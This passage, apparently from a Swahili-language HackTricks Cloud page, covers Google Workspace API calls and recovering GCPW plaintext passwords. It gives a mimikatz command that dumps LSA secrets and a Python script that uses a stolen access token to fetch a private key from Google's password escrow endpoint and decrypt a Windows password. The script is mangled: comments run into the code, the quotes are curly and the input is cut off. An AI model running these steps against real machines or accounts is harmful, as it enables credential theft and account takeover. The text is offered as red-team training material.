-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/json" \
-d '{
"values": [
["Bob Williams", "35", "bob.williams@example.com"]
]
}' \
"https://sheets.googleapis.com/v4/spreadsheets/SPREADSHEET_ID/values/Sheet1!A:C:append?valueInputOption=USER_ENTERED"
https://www.googleapis.com/auth/ediscovery (Google Vault)
Google Workspace Vault ni nyongeza kwa Google Workspace inayotoa zana za uhifadhi wa data, utafutaji, na usafirishaji wa data za shirika lako zilizohifadhiwa katika huduma za Google Workspace kama Gmail, Drive, Chat, na zaidi.
- Kitu katika Google Workspace Vault ni kikasha kinachopanga na kuunganisha taarifa zote zinazohusiana na kesi maalum, uchunguzi, au suala la kisheria. Kinatumika kama kituo kuu cha kusimamia Holds, Searches, na Exports zinazohusiana na suala hilo maalum.
- Hold katika Google Workspace Vault ni kitendo cha uhifadhi kinachotumika kwa watumiaji au vikundi maalum ili kuzuia kufutwa au kubadilishwa kwa data zao ndani ya huduma za Google Workspace. Holds zinahakikisha kuwa taarifa muhimu inabaki salama na isiyobadilishwa kwa muda wa kesi ya kisheria au uchunguzi.
# List matters
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://vault.googleapis.com/v1/matters?pageSize=10"
# Create matter
curl -X POST \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/json" \
-d '{
"name": "Legal Case 2024",
"description": "Matter for the upcoming legal case involving XYZ Corp.",
"state": "OPEN"
}' \
"https://vault.googleapis.com/v1/matters"
# Get specific matter
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://vault.googleapis.com/v1/matters/<MATTER_ID>"
# List holds in a matter
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://vault.googleapis.com/v1/matters/<MATTER_ID>/holds?pageSize=10"
GCPW - Kurejesha nywila ya maandiko wazi
Ili kutumia GCPW kurejesha maandiko wazi ya nywila, inawezekana kutoa nywila iliyosimbwa kutoka LSASS kwa kutumia mimikatz:
mimikatz_trunk\x64\mimikatz.exe privilege::debug token::elevate lsadump::secrets exit
Kisha tafuta siri kama Chrome-GCPW-<sid> kama ilivyo katika picha:

Kisha, kwa token ya ufikiaji yenye upeo https://www.google.com/accounts/OAuthLogin inawezekana kuomba funguo ya faragha ili kufungua nenosiri:
Script ya kupata nenosiri katika maandiko wazi kwa kutolewa token ya ufikiaji, nenosiri lililofichwa na kitambulisho cha rasilimali
```python import requests from base64 import b64decode from Crypto.Cipher import AES, PKCS1_OAEP from Crypto.PublicKey import RSAdef get_decryption_key(access_token, resource_id): try:
Request to get the private key
response = requests.get( f“https://devicepasswordescrowforwindows-pa.googleapis.com/v1/getprivatekey/{resource_id}“, headers={ “Authorization”: f“Bearer {access_token}“ } )
Check if the response is successful
if response.status_code == 200: private_key = response.json()[“base64PrivateKey”]
Properly format the RSA private key
private_key = f“—–BEGIN RSA PRIVATE KEY—–\n{private_key.strip()}\n—–END RSA PRIVATE KEY—–“ return private_key else: raise ValueError(f“Failed to retrieve private key: {response.text}“)
except requests.RequestException as e: print(f“Error occurred while requesting the private key: {e}“) return None
def decrypt_password(access_token, lsa_secret): try:
Obtain the private key using the resource_id
resource_id = lsa_secret[“resource_id”] encrypted_data = b64decode(lsa_secret[“encrypted_password”])
private_key_pem = get_decryption_key(access_token, resource_id) print(“Found private key:”) print(private_key_pem)
if private_key_pem is None: raise ValueError(“Unable to retrieve the private key.”)
Load the RSA private key
rsa_key = RSA.import_key(private_key_pem) key_size = int(rsa_key.size_in_bits() / 8)
Decrypt the encrypted data
cipher_rsa = PKCS1_OAEP.new(rsa_key) session_key = cipher_rsa.decrypt(encrypted_data[:key_size])
Extract the session key and other data from decrypted payload
session_header = session_key[:32] session_nonce = session_key[32:] mac = encrypted_data[-16:]
Decrypt the AES GCM data
aes_cipher = AES.new(session_header, AES.MODE_GCM, nonce=session_nonce) decrypted_password = aes_cipher.decrypt_and_verify(encrypted_data[key_size:-16], mac)
print(“Decrypted Password:”, decrypted_password.decode(“utf-8”))
except Exception as e: print(f“Error occurred during decryption: {e}“)
CHANGE THIS INPUT DATA!
access_token = “<acces_token>”
lsa_secret = {
“encrypted_password”: “
decrypt_password(access_token, lsa_secret)
</details>
Inawezekana kupata vipengele muhimu vya hii katika msimbo wa chanzo wa Chromium:
- API domain: [https://github.com/search?q=repo%3Achromium%2Fchromium%20%22devicepasswordescrowforwindows-pa%22\&type=code](https://github.com/search?q=repo%3Achromium%2Fchromium%20%22devicepasswordescrowforwindows-pa%22&type=code)
- API endpoint: [https://github.com/chromium/chromium/blob/21ab65accce03fd01050a096f536ca14c6040454/chrome/credential_provider/gaiacp/password_recovery_manager.cc#L70](https://github.com/chromium/chromium/blob/21ab65accce03fd01050a096f536ca14c6040454/chrome/credential_provider/gaiacp/password_recovery_manager.cc#L70)
## Marejeleo
- [https://www.youtube.com/watch?v=FEQxHRRP_5I](https://www.youtube.com/watch?v=FEQxHRRP_5I)
- [https://issues.chromium.org/issues/40063291](https://issues.chromium.org/issues/40063291)
> [!TIP]
> Jifunze na fanya mazoezi ya AWS Hacking:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
> Jifunze na fanya mazoezi ya GCP Hacking: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
> Jifunze na fanya mazoezi ya Azure Hacking: <img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training Azure Red Team Expert (AzRTE)**](https://training.hacktricks.xyz/courses/azrte)<img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
>
> <details>
>
> <summary>Support HackTricks</summary>
>
> - Angalia [**mpango wa usajili**](https://github.com/sponsors/carlospolop)!
> - **Jiunge na** 💬 [**kikundi cha Discord**](https://discord.gg/hRep4RUj7f) au [**kikundi cha telegram**](https://t.me/peass) au **tufuatilie** kwenye **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
> - **Shiriki mbinu za hacking kwa kuwasilisha PRs kwa** [**HackTricks**](https://github.com/carlospolop/hacktricks) na [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) repos za github.
>
> </details>
 HackTricks Cloud
HackTricks Cloud